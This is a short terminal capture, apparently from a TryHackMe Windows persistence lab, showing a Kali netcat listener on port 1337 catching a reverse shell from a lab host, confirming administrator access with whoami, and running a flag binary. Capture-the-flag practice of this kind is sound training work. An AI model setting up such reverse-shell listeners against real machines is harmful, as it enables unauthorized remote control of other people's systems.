 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.18.78.136] from (UNKNOWN) [10.10.163.79] 50028
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
wpersistence\administrator
C:\Windows\system32>C:\flags\flag12.exe
C:\flags\flag12.exe
THM{I_INSIST_GO_FIRST}